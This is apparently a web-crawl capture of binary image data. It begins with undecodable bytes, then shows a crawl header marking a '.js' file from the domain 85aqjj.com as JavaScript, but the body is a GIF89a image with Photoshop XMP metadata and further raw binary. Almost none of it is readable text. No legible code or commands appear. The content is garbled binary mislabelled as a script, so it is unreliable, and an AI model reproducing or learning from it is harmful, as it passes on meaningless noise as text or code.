p�̎�a�k�F�����Λz`!7�ޜ�t��ϚL�} ��!}΂�9�3����7������ӂL�Kg�B��/�"��;��9=[ؼԯ�y[ivP�橼˴ӱLh��RHO��ձ5��G͑�Z�V�{m�	jȕp*M��o��X�`���J�2}��&��̾�͹y��y�um�=jƶ�El
�Jv ٞ\�����Ld�����k��Bш��VR��ͫɥ��Г��;�ԭ��ʗ�挼���ظ���!x���M��hԥ��<+:�`V �γ=
�򭕽�m<��xQY=M�۪����;�ۻ���}ܕ����j�m�����j�q���#��=���-�i>P��7f�ˢ⻶{�؇�͡�Z��A.�>�^�~���-jݡ� �$�#N�d�UG��9JR	n�� �.�B2�A3~�5�4��7��6.�@`�uJ	sH�f�ib���;_�9�E>��z��%��ȝ�ӒE\��\^Y�^>�^N!*N�2�j��l��d��7GR6�'��i�6��]�����]�F���������>%�o�i��KY2*�po�o�W~��q�����B]����ΣN38{�9D�R���Φ�1�l���z���)��������[����^�ƾ���l��������Ю�b��x�΃�����h��4a��͛��Z��~���ꮌ)7ih����>��.��+*�Y����������~�Y%����>������.�Y�˭M�_����J>yx����� ���泪�ۤ(��*��,_Pr���~��|���6;���_���>��@�B������:�H��C_������P�R?�T_�V?�����b���e�:��Fe�x�h��j��l�� M�Nim?�t_���������|��~��}�uC'�&���^���8�E�/�Đ��?��A�xK�^K��?�ً]L�oQ����_�����Y����O����H���Z���p���������[�ą��^n����u��"��(���i�U!�/��ψޮ�ٿ�����6b�׏qV���/�9<�0u�����_�cQ����?���:�Vk�����H���TG�A���,d#�C�%N�X��E�5n����G�!E�9 �I�'S�d���K�1e�$P��Mp����O�Ay�iX���I�� ���S�Q�z����U�Y�n�:S'W�`��K��ٱ9?�Z��[�nkL����]��N����_�	�&\��Yĉw]�R�c�5�������,}rn��9%]Ȍ?'\��i�E+f���봰�f}����	
��3�f�^�T!���q�QWg�v	�5K��9�"�����w���t���' ���O������e�O^��}�i[lO�J���O��@	T�@Dp�<��J��B{�";��j��Q,qDO0� 6��B�;��;4�@�ڂDseË8h�7̀KCG�Ԑ�-@,2G	��a���rJ(����>��
+�r�/CsL2�,�3��%�N%/)�sN:�h36�&���I��sG�lA%=n+Ԧ
�4�3L	Tʎ�#��?+��II!�T'(�덇��OK��1�M�,u�G�� /X�� ,k����n�@�R{��W`)�¦��͎�J[�Ob�x��_��H�� Z_eɆO��[p����5�	j@ �6�`7�	�^�TŬ�0��[����f)w`�UV��}Y?#$�
��=qZ�
U��~�΂;�S�u�u .�T%C��d���w�c��-�cRq�Մ�8�RGy�h'�XO��p��R4FRg�O`%�����M�h��ze�4�4ӓ&���Ӟ�Zg1���h#��	�o˸�
�v�-(FY�uJ��G�.�NU@�^p<�8ܼ;�T^�H̵-����_����i�K����n���L�!�cgqW`m��Nj�.VT��6}\.N:��'��	N���'Ws�?������u��8��$_Y�>�����+����w��[:7:x��0"w{��o����c��s~MO���d��>��(u�CY�lv3�Z
cC�֗-�4"���d� ��Ʊ S�Y�8h콭����ζ���8��q�塁	@�	�B�M0a_�4�	�ZLH:`�=�l���	��³�P���]�H0S�N�,�A�H>y�MuD,����K	�N������ |�b�zp � z[$$`������`��!�x�E�1��c=�
����z��F��\+�(?ʃ]!�c� �D�n�o̞%o  R�|9d�ΨHK�� �#�͖G9(��y�[#�49K�=�����EM��(/~���1����ӄP�����8r��|
!i���S�����%?���b�*6	�r����c�@���ۄ嘾��	Qn���}�����*^�T';=*wړN���uPF���g��fM�i�
t�<h�^w����2ک�b	�����=5�#���"$�@��K;�Kr��S�$5R�R���bQT�U��uwb�gV�$F"�3�k5+&j�T�Ƶ�fed{&:�k{�+_�<���O���p���q���\q7(��������\���RU�ѝ+�Pq�B�%miM{�M����I;�6~v���le��K��Y��S{zh۹w����9�ЁA\A����z[�֖���f��#�᪟�H�K��s�LB4L|��2T$ٺC��do+f_��g��U/V�H&� ah�݀{�+<�B��~��9�V���H/�JY@�5���p\c*]�� ��e�w
�Dv**q�
)��A���Z'l�׾�ү'�}�X6u`�zl[��P��^�#J��vx{����౲��䏷��b��:T����	�nx��gK!�bn�,�f3{���� ���(�l��#=P���1N�F#|eH߉�QN/�c;h�22���Jk�ia��bF�}�\j�����4&Mb=��|�����V��D�s���?g^����#iH��î�vj�րBA����k-�hh;⚣γq���zX%�$���Mfq��t�ݝb�������DNJ��h	X����eî���F6�^?������'�蠩�Z\�ԫ��3T/�����o�IN��mY��gn0�wڀaK�=;2�;�$��X�>`A��������7�w[g-��:��~�.��k�h|�;�8��g���9�Lh��<�u���Q|�rB��k�v����Ӷ��:;�s�vfwwqLG^��P�O�ҋy^�m\j'γ���cn���d;�v���tC��nە�
I����,,?FK����h��}��b`�+ff]ӭn�a��������'��%����:D���vsuvo��纙m����+b�ph�Z]���^h���k�7B̐���^f����2��8���?_m�p��#��s�>H��s��9�8>���=������+��{�t۾J[7���`�2���+?(�����x?���.B��ӻi�A���z� x-C���2����_�&�3&�j3w[��=ƫ8����@��������)⻾�o+��ψ	�؀�0���$� �����;:���)��K%�B�;� ��>{BY���� ;��
����8<�������90�:�-�X��KõQ��qC3�:�EQER,���D{D:����� \B�{�^�z$�JY,T���`6��4�9K����H@W���<��B�:8�R�Gy��M4\�:�ZD�@�F�A�C�W�5tY��[�d<�|R�k�.<Ċ��/
<�UD��&VC�F49�K�I�B�j� l�?ND�\�C�sB�Fq��s�C���H�۩����os��K��7o�H��{�*��|�B;�{�I��I,ځ�h����K:k\Ș��1>_sɗL�㲉<$�)�KJiR�<;�2J��CU$7"�G<@z<ɈT�p�R�%AI��>1���ɗ�g�""��W��0?�K��˽��ػ�E����>�f�ɕL�I�ʇp1ĴJ��Ŝ:o�g�� ��ʜLɤ��; ̺�ܰ��B �ļ���4�Z�K�i<���J��<�MWiC�|+��L�_��7Ǽ6�t�����<G�t+w0p�´J���l��$K��UK��BX��Nl�Μ�I��D1�I/� ��K�����O��͑���� N�|EP��6�4P�|@��9=;�SO���L��(��
`t�G��}�>�8�l!�:�	�@(؂ɖР�&��x�TyI��A�O����D���<�O*���<;������
α�#ϲ�m�҉�E}�������dR�|�ťf0:�,M��SQ���=�R�,Зd!�QS�s��Q��� �1x��A�Լ1�Lxϔ��MƤ�&� ���K�\G�Ѧ�i�
E�F�F<����5��F
�%��
�EJ}Ř�"�:=5P�D�>� `���Կ�BL�K�\ԔTL���?Ge�(�N��������Z��ԋ�k��LMN��ԃ&T]�R[��5�(�=[�U�I��vU֔����?Tb-�4/�HR�t��$Ş��]}��dWD�˒<N� ̂pW�e���s���D�,L��$ב�*>��u�e}��$]��zE�ń�37�LP��W�S`X�(XQ��>����R�%����eՏ�� �'��T�Aў<��1G[]�d=Ϊ�P���R��<�Z��=%O��W�
U>��C ��x<��HV�Y^��mSJΫȼ�X���zM۬tԻD���F���X�*�uձ%U�#(DA���Uz�T�mB���g���r� ��`V�=���d̜3�x��G-@���ҡ�ZŽ�a�����FZ5�]N��ܚuR��)�X�	忮}^�#��U͸���Kl� �W�����umY�׬t����N�MT���i}��mߏ��ɔ�{�?dߤDڙu�T�ޙE>v����<U�}�K�_�U�*Q��������5C�԰]܇UR}���S�4�ш�X~��f�߻L>Ѥ���P6����FMF;�s����M�`�-ݏ�W0DUX��@�b+��)6�'ᠽ]��S�4��E� �6�uN����M=\�a�u׌��EN�t��e���1倉���J�=P9,;>=�MڔZ݃X!�����?�b7X� -�b�/fÙL�On[���m����J<�Y�E!�$��c�*a�\��l�Ѯ��_>�W'bE-`��}�@jdK>�%�dK^��������(R���W��IrC��~�CBI-��em�[� ��eۓs�_�2�a�a�<yn�@��a}�e]vU�ec9��V�Z$]p�أ�'�Nh�E?����[�ftB��bk�]lT#=�vKhG�a.+.9h��爖T�5�3>;yfB�h,�i�4�sF�}G��_�6L���r�遆i�Ae[���Ki��b�ۇnh9�h[�������L�Qi����Q��؝Kb�f�k�闆i��<��c Ύ��a���<���.��F#��GQk�i9V9�F����&f- ��]�N�k��/n���]�{k����h�{�Iʞ���@C�	B-�#-٫cɖl^k��`~�ll�nk��6췞2�>�4��9�kyn��^ކ�<��Ã��~j��bC��F��R�烾Yd�����χ�Q�^m���d�6ΖT\��NjŎ��E�s�X�Nc��o9�(u=�qT�v��߾��o�F��24��m>��[r�����8C�Fo�d:}�n���������<�\l Y��o�d^�z���mv3q�n;̮pz|i�F��i �4��7�'�HlI�j�폸fU@_�N�D��g��o׌�~��˺<(?ivvnw^��u+i��ު ���./b)�u�Tr̫��??��m�6�/�E�1�g�Ĭ؃��N�)��j���C�F�5���g�N�c?���T����4�����Q^u��$/�f���[�h�l���Q;t�o���~t��ܜ`lK�C�VG�v:K�k����������1=���,|�;���G��έ�����抨t�{��m�'��6v�Pom�i{��J�it�hK@#pX����m/����tT�-�+x�^�'�Ay�ԁrm���Zw�1,\��J��\T9�����-��hl�e7�_�y�����*.�1����cR�yU?q�ox��u�T�S����M��4�?YΎq��s�Ny(��9h
Gwy�ʋ����_�PU�x�z�`�Д���_��wB�{�x����zIHG�/|�/|ġw�t�|�Dk��f�b�r��/f�U�g�|IX��G������|O��g�x
�|�}y�s ?z��Ո�{��j�@������{w�~��?�o�������ӯ�U��Bb؟�ƿ��g~��Ԉ;1�����
(���z����(m&��W�z�g�֧x. �������U~��hZ�I,h� 
%���?��!�JU��\d"��EUG6z�ȂsV��%̘2gҬi�&Μ:w��rH�-B!pi���1m�t�RB"X�8a�T�H�誤NEv2���O�PdrE��`�ҽ�U�G\�Zw`��@$zxh�/�N&Q��`��'�Ȓ'S�l�"�LZx]x�O�%�G�f���Wĝ~^�������tJX꥕�PL��|
���an=.j�� ��H�7��2��ڷs��Y(gU�=c�S�����לG^q�%�ZwU���ry���g���F��'�p��RIe�r�=H�s�!v�*��T݉8"�%���o�%X�E�"����X�I$���e}�ţ|��}q8`ozP�_��X���ƢLHIW)^x�u�d"�a�i��w�!Hޖ���m���[M���:�ܙWq��P�$�@t�X���e�Y~N��p��Ў��GW ��aHH�������嘥�z�O&�*},xopl����G�$�k����*�`'�9��@Y�7,k�՗�A��f�
(Z?���\w�)F$�2.�Ć��Ȃ�f���z�*�������*���+ ��00��Z�o�*��Oh�'���e�/��V.�7���V�����9��i{-��z�\H��5��5[q3��EHخ	Za#S66j�2=��I+���M;M�j	;�%k��j��%��+O�u�h���gŘ݄3�����,�����}3�q��p�[����>8���5��~�A�4;�8�@��ED�J��K#�4�c&��o1�����#�:뭳Nv������~M�Z��~ҧ�^�y�>ׄ���� �J8i�<����9d���U�B륓�{>��]�Z��O-𻻩������V�<���|��hXw�����I�V�]���0/k�^����ڻ =`�'~�{`��+J��� ��=.Un.4ZL4���^�������z&$@�V����)�o�A-��=�	)�B@F�b
	���4�~0
���Zy�c7��ƨ�5�Q��Y�W8(*�)P�bh���$V��~<�y�ե*r&s��
�P�n���Qh�'J�����EJVR�^����+zҌg�`'KCA=�
�L��ΧE9����=t"k��]򲗵�7��<�Җ����T��@(���|�9���EքI�j���m��d��ذ��PR�`P�i�u��A�$�9�#����D_(�9�� sV^�2�N�N��<(BWY�V�I����S���S�(5c���%�4�
�)�{����:i��:t��y}�I'��LR�80�IQ�"��T��˧8u�S��ӡ����NJΥ2��������Ӕ>��?Ϧ�R}`6�9�)m�f%3
«�q��T+��V���kn���&���5�l��O�'˾ʯ�95g+�G�2����)T�V�R4������B�u�M2p�ъȮ�ca�z�v��5�l`Q�Z��ǝԛ�^S�G�Jσ���(k���u�s=.r��������������lkN\�͙����Վix[�r���'z��˾Sk��y������ nM��+�5���Ջ��x\��7�Q3�l�:����eppR	� 	#�.��C�������C����� ��|�[`���)�����j��	s\�XU>�^��d��f-/�M��%3��M�1����U��V�1���9��^�2��֩$#9̤�O� �5���n.�X�,�9ӹ��+�����=���h����І>4�#��E3��$���#-�I;zǔ�4�3}��j�Ӟ�4�C-�Q{�Ӥ>5�S�6U��Uwx5(۵�ZIOv��o�k]��ճ�u�/�;��O��Iپ��}Y-�|��־����1D�2��%�� 9�↶�m��K��u���ؽ�;��ý÷���I�U����=6|�?x�	���ܮ�%npl9�/��5�p�7�W�K�]kMd؞(��E�m���;���퓟<㟠7e�-�\���'2.t�?��-�d��w����У.��#31�y���u��|�M�����N�|�;[��l��Z�w�ѥ�t��<�;_;�{s���p�;��	��=�tw�7�PvFܜ�'�ǿ� ���㞸<�>u�
�=��|�?z�7�'s�{���������<�����[�Z�6���׿~�g�����/��Z�{ᙝ��G���y�]����>�pG��!���/�&ӧ��%Oj��zC�go�1�D顿D���s�%��>ԝ������+������1³�TL���% �� ��Q@�����w���	^��ؑ�۰mX`�}����aXщ����۽�뙠��u����
�B*���q_��� L��Q��\��������Y�!��]j��I���  J��1]�AѵJ��2�L����Qa�*�N<�����M	�v��� ����ܫ� ���񩞸]`rߴ��6b`�=����#V��Q�)��i_ j��^$�O�A߼i��&�� ��%���1��]��������������M%J.c.� �@2�,�1:b�����Ma%�aMd����e�%ޜI`�0.`�^%z\��^_~W�]�5f"pa��T�mb4��#�����/Rc3�c8�^w���\/�c-�#+��m�3J�3��9_+!�a(���޵eB~����
��,���9�+�a���U#��3�
�L�a�9c�aHn�O��-����'Or\#�#��&��$T"];J��+� 0�dLV������bR�*��?��b%�^&����_�������=�_��_E�Z���J&�;�_�$���)>�:�#�a�?�e1J�N>�����_~(��C�"��V�$e�Y���������`
f`�����B�%�-�C��Mta7&\ �c`�e�&#¤��"�AP_MV���p�RP2�,n�f��N���[��d>��W��5g#����O�fY�Y4��et�&c��LbFЉ�jj���w�bXe3r[UƧkr#8��_����S��l�b,�$w��g�[E��s��eJ�&�r�&^
&�V���ggBx�/>�}>^�gc��*�g7��}��&W��z�\a&�P�gx.��q��ha*v(C^!$��cW��d:�^��h��m�Z�%�Z.�Fd�����'[�Zh�#��h�Y�i�a�5hm��9z�>reMP��)+��m�fƣ_jfw�%�($�]���_*�cf*�=j>�hڥW�����J��8����`�cR�`6)�B(j.$^#���Kjg��'�A*����P�(���u�(T�ێ��&
&	�&��i/��^���&�]j�B(�j��j]�'�)f�p Pޢ�ũ#���y篞�cz�Cv��fH��*�e����k���>B�w�gtV��i��aR��f��ʫJ�"��*�Q�<�޳R�����&Xj('Xl������\���Ʈd��'��ƞkG�i�6��F߽�˖쳮$����v�1Z��l����������3bl�fꇞ�.m%B���_n���"mg�Ѣ��F���j�x��6��"�Jvʾ^-�j�������,��D���Nꗲf|Zl~��Ѻ����v�c�>���,��|n�_��J)�N��2����.�*ג��mۖ�lv*l�]���}���'*����.*'�gv����ml����m�m�aB��.d�N�N���̮f�B��Ҫm�Y��'�,���/�r#'��
/��x��ϊ�Ԣ��-��(���&�.�1.t�]�rc�n���ڪ.�:o�z�L���⣭E�����n��cʜ�*eu���.-��.�r,<p�~,�@ �Ro>�ʲm���fe��
{����������V2��Z����r.s���%�yn :������v�� ��KR�ܪ����!��쒲�*�)bqj�V����0�n�u��z���|���+��g�D������>/�����n.�0�֯������^���2�ˊ��.6�&�.���l�=���a!2��j�(�i"��"��v,p/��"���qo��e��ʯQfg/��*G��$a�β1�Ά0/�2Ԁ1[e�=o.� ���kF2�����$�����u�/k�8wY�k,-S�z���.��+�q�.�3��r�,p)�& ��|�2+I���*Ъ�����+�1Ms;ï*C�g){r�^f|�q��04s��^����3=�3CqL$���0<�0�b����Ϫ˰�n��Y+��n��G^�V�D�-B��[�2�3�lN��N���s��q%q�>�]>&SCk��+N�
�"�oW�o2���a���o���-��z�'/�2�^�i���Ŵ.j$aG� �'>7e�f+c/nb��Y\>�3-ore����:��M{4߳B��$��V���c�N_�I���~a�f�Y7OY�4�b�x��4E�^/�H�5жv2�d${�7�.+�6;����0{�E"��2�߭���WK�RKv�%3�B�f��-����B���s@��Ds�&[�j��'[�!�v��6���2��o�ok�ۥ��Z~����˽�K�s�$ou��j�1���ƛ�굼�+��-O4=W���5rR�0�Zw��
<�7�j�3�vx�m>Wa)��W�Ȕ�uW7?6	/����r/ic�'w6��11/l�v��e��[7�s������s�qs�8=2�^c�o��}�,O
�����2'KnS+�D�>�&��5��6$ϫ6��l��e�u��8�:������?R20�s'��5��wCO��v7x��lU��{#L&^8����V��s����[�]xw;�Q/r�AU�����"+:D��~_��S��%�+��:-�Hvx#G�:_�Y����h���"f��81�S��s�@Nx�wJҥ׬��O�m����[MC#��Gy+�1�/��/��[E(vG��O��<W9�G��2��]�����_��t�]�{�TT�{��iOA�<� �eώɓ�/b��Н�H�}VK��3���<���ި�'\����Q��_~(e�B��%kc&=d����0���q��f�T��w`�U�<Ҽ�u}'
\�f)�1�ؽ'�@x�;M�|�!����=������K��S������˽�g��?>�G��O>�W��_>�g��o�>�w��>臾�>闾�>ꧾ�>뷾�>�Ǿ��>�׾��>����>�����>���?���?�'��/?��V��E��O?�W��_?�g��o?�w��?�����?����?�����?��"h�5����5iڀ�`A�? �	4xaB�6t�bD�)V�xcF�u93GUH�#I�4yeJ�+Y��0� �M ԴygN�;y���hP�C�5ziR�K�6E�!L!UZV�zk�:b~q��lX�cɖ5{�SR�du�n��xM{o^�{���{3LS�6�vʙ4�6v�rd�f���ss�5�t��thѣ��5jg�v�vl�A+װ�7�qZ�>����5��b�Ep���{�v���C��R#wv����ֈ�?Ӂ~1�5z�e��qN\��0Ł
V�4~�Ag���Z����39��n�/�2��\�0<�	)����۰�&�����M<�<�H a�:\���l�.�$���2h�E�LtÃ)��O� �0�@�r��& u�'�
�ɍD,\��	���Di��lJ��X��2�� �|������7ؓ� �P!�k� �.ڐ��Ւ�;���J-l#�����t$��jr�O-�t�&s��!��*��u$�`]J�8t�U�	&���]Y��IB	���8���%�h2�]u��hu�N�:��v�D"� JR3��O�%���r
��6�?��d'��wS���'w�O�ym"cZf�� ��[��ֆ=U�.�@�	Kc���8��K�/"Uv
f���c��k�@5�3-1�b �j�I�i'M��oaީ��_�u^]ɽ7�"��p�V�� �V�I�l�� �=��T��R��YE��U�3��I�7Y�-��d��S�ʐ�^��e��)Ř��A^e![J�� �˭T�ա!�vq�C�Q���wu�H���7�?7}�?�I�����m�y��oϩnV�t�M�6�0J��fZ�~�Vw�w�5Y�������ݱ�61q��o��@6�k���Y���Ug~}�RH~���6�~�?�j9w�)�L��,�+{3 ʷ�f)JY{Z�,4;��j����&��o/bY�Ȧ����_�:TN�7�oj�1��Ѱ���r_n:gáP�U����R�3$KN!��|��9�_E�C�pK}�\��~2�E/f�7[�������S����%0$�i%tۅ�u�}ݤ������8�'�Ǉ6QPu�C�P.�C1�xf%��M|k�Kb�n�� N�#5H�\g��ah!DTL|��"��~;	qVD'��`�2��90z����ІSj�|e��^�� �ON�i�.w9N.�<q�!���h�&T:yY��F�c!qYK�dOƖ2��V����)/LA�U�a%c\	K<= �3ʤ�DΤ�_U��?�5�I�+��qȠO�u�樨��(N�S�Lٲv"�ٹ*� $'Ѿ �
bȓ�3W`r��S)��##�#��qp��.ؚUP4�`b��r3�rt�
�TɀNy�T�q,ן���lќfEScM��d�""��FĄ��p!�#�H��W�'���bY�C!�m4��5�ǈ6/B��Noz(��h� Ie4�h�]�WJ�(7\���*��UhnV�v<P=/��Hz�j�$[�!�r�I%��^�����s����J.x��NWŢ��y뺎��&dqb���~���u5t�h?���,������$��Ъ,��j�(G$T�^_"����;U���(�s
i-�����"qM�k{'������XIvTm,ȓ�B�>9B*nz]ZӞ�[��(g�3��A�QU
+\�[B;
Xz%��OA�*_9�To�
^)3�D3.2`6�SYJSm8�g�%Y7��m��m�=�E����r��.��8�qbKX[̹]Qs{')������,y���v��+��&�i�;���nCS��;/B��N1m��[O.n���n���0��R{r\�s����u���HX�ϙi񒯆���-ʿ�`wBz����'l�����4�3{N�瞭IWr��c�cf;M��e3	�%�x-�MҹKF˟~�Xxe�b���\�<��S��\��ZL�:d�͋7F��#*�M"u]�$��7���.�)EP�m�6ړc�B�2..����o$.a����!��$���鉆�P�ӹ�hk��C���w
.�6�{��#�R��W��S�!W�.��c]�\�����{>ֵ-�H�g<Ǝ6��҇�y�Gg݆���;�8�`�5_��']H��>uw����%���7�v��1B{NES��T1u�Gh�����*�dV�:,�<YւR��Z)�E?5թ�G�~}�Qﷶ��������:>_ך/���1"_5Pl���/���1�Ԫ�}������~�w�}�,�Q���cW������_����������� 0��(p����g�K���#P'�+�/3P7�;�?3�Xb ��VmSRPW��[�_cPg�k�osPw0yz��pن����	�P�L�	��	�P;�$��d;D���
�� �0����PM��p��P+������
P���S�������pk%�1����ُQ'��i+3QU'7�?��UaC�O��0Q�[�U�cQ%�g�o/w��{��KQ��P�������1���s#��Q�/q�EQÑ�Q+21   ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/1de20be5-7b73-4110-bf81-a576a6b1469f_.js
body_size: 324219
content:
GIF89a� � �� +���E d('",#-�ƽ8F�Ƶ޽�K7C���K0TEKͭ�ͥ��c����03GR{�H��B Z�sxJ{�eSO����ν���ֵ�:5S��4E`J{�zs{Bs����ʜ�S���ν֭����޵�PE3CPnCs����B4-�{�Ac�ֲΪ�����ح�@{�ɦ�Js�5s�A{�޽����������������輱�z����Ck���y2h�yeftkz�Ƶ�yy�i�jn������͵�AZ~a8t`X�������������ro+E޵�kSg�������ֽ���ʔ�����k��ZϬ0>@̷�n9G�v��6����kt��ޖ`Vֵ��ƭVi�F���r�lG�MNɉ��ih�m�%e�e��f_�$L߽�hcx����g�Jq��k�V`vؗ��&�Dֽ��UсfR{�Uu��t��/��@����Zs��Z����Υ��2�����q��smޗ��y��m�-W�zsk���ich���cs�ț�d{�u���vŉsj����ž�Nm�hfS+_D��e���L�����fļ������J��T�[��ץ��ƴ\% W��j3o۵�������Js��|��R��Th;^�gܭy��XrzF{����MT����w�����J�@k��εˉ�wW��9�ܨ�7��Uk��h���ͷ���P3��������ʟG'{0.Y��ֽ����܊��f��������z⺀�ق��iuBs�ٍ�R{�G�����j��k��νx�����d��{��δ����ֽ������3��{� +*���E [   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.0 (Windows)" xmpMM:InstanceID="xmp.iid:6AB48B412A3F11EFBD13E8A3A31F3688" xmpMM:DocumentID="xmp.did:6AB48B422A3F11EFBD13E8A3A31F3688"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6AB48B3F2A3F11EFBD13E8A3A31F3688" stRef:documentID="xmp.did:6AB48B402A3F11EFBD13E8A3A31F3688"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � HP��"<��ÇH4 �! 0
������$���F(�8"DAH�tb��f�)QJ�ɳ�N�+��4��ȣ�9BF���T�$��@��իX�j��k��`	*<` �Ê>
@�V@����c��F�w%Rػ7J�NHZ�Y��ʶdq k ��x��2L���Z�	U�@��L:t�ѦS�^}��W�_\ Z���6��(�l�XI��I�Y���K!K�>}4(&\�НA�%��1�ŒwN����;�PA��*��	�῏O_�������Z����1[��q�A0�UQo�UTF�Q�Q�5�^�@�rrȗs��vC�d�a$�v$%R* �L* ����6Ǝ<�裏��d�B�H�F���"$�B�=��0��m�\��o\�a�Dp�D�<�s�� �X�`�e4�J���w#Yx.r��-P ���!4��@$����>�({Tji�idz�{,��T��j�gR:)�ARFy�� dd�>k���Qw�Gap"1�ܙh2B-�y�u��	烇��v!ix .��� *�T�I�.�Pk۷��k��b��0{d�F�ꮻ.!�b�թ��j/�QifY��J �F�O"�t sz1�+_�,g�,�������&ed$^x�"%����8�144�+.? ��r˔���0�����L��ˌ1���hjB�=p�B�~�o��mw�������U
�%�J?�t�v�*�X�����C�^7N��*��r�����벻G)�D�3%7�+��d⋼UE��EOy4Px�j�H��9�^a�0�(졇�D�v 1�t+r��H���ƫgD� $����0p&.���@�-o7��@��{\B��3L��F���i��L�ڤBEwo��.��G��+s���r������m-�Xb	)S���(v7�tٙ��B%:���. q

�`�X�:~��Սxv���Jb��A6>X��nz($�
q���^ދ�X�4�E.�!��U�k�A��T��(�`���`�><@u#�ȱ򢬢��[Ѓ�PpP��8�t0��Txke�ˠ3 [T
��F-�`2�
ѐY
U�B<4[�j�X�פ(6P���z�9��}��Z2�+��M�&�0�$��	!��䦚��&9�/�P�A\╃�E4.��z��Y�`טA��:� ��2\�@8��N�p*,��\����I�æ���4�=�`�UKt� ��%=|�9?ג��YA���$jR��CJ�������0� $1����p�0Π��eMe/��|�K~8����5�u�Scߨ�2�@�l�r�L)z'���*J�,��4����`��{��d���a�ITtn�9I�&5�|>�����4����Fp�@zP��b����tQ���M�ݸ��L-��P�0ށ��F��H�
��8���I�;ڪ��9Hbn}�j�O;�N�@��-�d��A@���E�	�~^L$W�~@�A� \E�%�Q�y<c�9#�,�F��ZT��e!ت��c�0���*m�_�Y�RuO@�MlQ[��J>v�?}@,�u���C�ۇP�B�ph0Hi�7%��m�i�@��"t)��EAB.�I4���mn�[h4]Ѥ�;��!��0%��\b�d���@	�1!�;��u�����W����W��l&GЄ&�AP\hE��b�����$�ڂ�v)�����-���n�L@!0`*��0��5ԅ,��� 7�1�oL �h1Ƞܗ6.�@�Xթ�(�x�#1�R�b;���~�K�#^��"
���a�"�Q�?C�`�!ǒ����#V�-��e
�l/�K _��W	����Z8�k1��8ƅ�C���T0�G6��_�9
ȖA�mg�,{�uf1����i��/I�x��A�X������=Xb�[�4*	��ȯtD)����= �]K��jQ�J�ʨέR���Ǹ��u��h���8t�f���+0����쎷@����gt\���ʙmrj#;Ƅ�ݢ�d��FE���cto��?(�A��G�Ԉi���o(�;�������X��f#�����Na��Q��Q?�l�=�pH��=�xb{�&�P8���)���_��Nt�	�VIQD�!�L��mh�%ty��|��4��ὔd<[��@�4V�e-?T�������ԯ~�����80��@|Ct "|�R�_����ǣ�w�;��og��ob�C��~�;��.���)����Jd�%W���"�ʷ�����sI��� �j/�h��� ��-��2R@A��z�7s��@S��gu��K��{�@k��@vk6M�q�Dr�'�pnW�ǂ�gr,(j�l2��.h�2�}p��q}p�r�7h���35���5��~�G
��
�c	��suZ�D�r�z[��o,�� ��Ѐ��������0	r�Q'�uHp$alEx�t � |-$����	&w.(G�����|E`���|Ep��Q���(���vp Ӏ}��}}��)w�5��8L�p�g�gv�v0��/�a���X��FGSz} ��'<�� ���k(������0� �XuW� .c`�d �`v�|���������n������� �E���|�h��8Ӱ�9��20��~�}9�m߶5��5
���H �v@
�DC01�D1�]���$ɋ� a�P	��p@r�2�����(�r���0u��vxjuc z�B�8|����؎���Χ��ȉ��E���9�RY�U�谕RIZ�� ��(�� �����7� "p�v�$ [��S@���1�|�]�4�4@*�!I�]�]@?Pa ���ZHb����A-N� s���@7	��Hx��g8={��z�77tc�(l�-����舺���@���$0�R�$@9�$@�XY�� \Y�Йb	�S	�`�eى9�$��G OF�h0B:��DK��>��\�>�V ����i�N�%����/��)���� �ϐ2l ���d��(�錱��p����w8`��z/S �'�ؒ��()؈(ڈOY�����$��I�$�5z2�;�2Z�V)�?z�3:�E����$q ݠ
Q�Pz��T�/�����^����=�>�fZ�d����lڦX���@�KՀ,#���zJ��P�p�p�hu�����������:�S`�Lp�)���؈d�:Щ�	�6ڝ"�� ;p�z7P��)�Z�Wy�� ��8�$ Ҡ
�p� �u�� S �K ��i����b*�dڬ�Ь= b�>�4�ڪ��I%@]P����6��� qh��s@�p����QGp�`���������	�0
��l���B(�����E�G��.ک1z��z�J��ʪ��K�++�"P��Y�� ����ʫM*!@?|������5���*��	=��;�	��
<[�dZ�>@N�\�I˴� ��21Y��@��p��i�X+٘��b����0
��	h���P�-3c������*ک멜ʜK���}P�[�{K[�$�V�9 �ګ��q��PC������y�L��f�=�
`�=P�	��B;�>0�fj��c
I�kP�fX��Ѐp��gH���ˀ�7a�
��
��������
��� �� q��u���zz[�:@黣~������`හ��~k�" �!�9�J����,Kr�H`	/ �_�\�^j��;�P�@kl=��f���K� \��+º�P�F�{��i�\��p0|bK��0���R`�h�xpQs�
�0
���l�  �	k��۩N������K���[����kJʱ�;��:����Фq�cG�@:K�����!��P�����f�ǲ[��K�ӺPp�w����/�Ij�i(�w�z�1|��4�����pQ�����gP7����  	0M�ʰ:����뻪���k[���+�Xl�\L��[����:���8��H��]���,��|�=��l|�	l�9[��kȅ�����t� ���o(Ø����j�� R���	��Ζ�m�����ʮ�N�:ʾ�����Ż|�U�����V��谣K
�:�^��u������_ʴ����l�f���5��A˺�c*�P0�笺w�D�[��ڀ:��9i8�p�\u�lx��н^� x�?lB��`kt ��M���::�R�Ÿ\�Tl�W��t]�q��J"}�yEn��j�>�V`�IW�#<���͆`P���\���ǅ�٪�͕� �F	 �z������.l�� ���
�=���	�ۧ��
���� 8��
�s�J��O��Ź�����˾��p���w}��J
}q�����`	{͉}ފ=�1�2�ٕm<��m�5�,� <�Dm0ن��lV ��z	.�zɮ@����~��:
ȀC�	E�L��Ew/Iܞ�Į�k]��J�S��׭�-N�qpz�� 0"��WT�o���ح�؉]����P���م������ǘ]��������m� G�F���[�Om�n����j浝���j�0� 8�Pt�0�D�TA�$���R�~��-�
